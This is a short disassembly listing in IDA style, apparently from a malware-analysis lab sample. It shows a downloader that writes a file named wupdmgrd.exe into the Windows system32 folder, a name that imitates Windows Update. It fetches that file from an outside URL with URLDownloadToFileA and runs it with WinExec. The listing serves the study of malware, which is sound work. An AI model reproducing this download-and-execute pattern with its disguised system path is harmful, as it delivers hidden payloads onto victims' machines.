 push 10Eh ; uSize
lea ecx, [ebp+var_330]
push ecx ; lpBuffer
call ds:GetWindowsDirectoryA
push offset aSystem32Wupdmg ; "\\system32\\wupdmgrd.exe"
lea edx, [ebp+var_330]
push edx
push offset aSS_0 ; "%s%s"
push 10Eh ; Count
lea eax, [ebp+CmdLine]
push eax ; Dest
call ds:_snprintf
add esp, 14h
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
lea ecx, [ebp+CmdLine]
push ecx ; LPCSTR
push offset aHttpWwwPractic ; "http://www.practicalmalwareanalysis.com"...
push 0 ; LPUNKNOWN
call URLDownloadToFileA
mov [ebp+var_444], eax
cmp [ebp+var_444], 0
jnz short loc_401124
push 0 ; uCmdShow
lea edx, [ebp+CmdLine]
push edx ; lpCmdLine
call ds:WinExec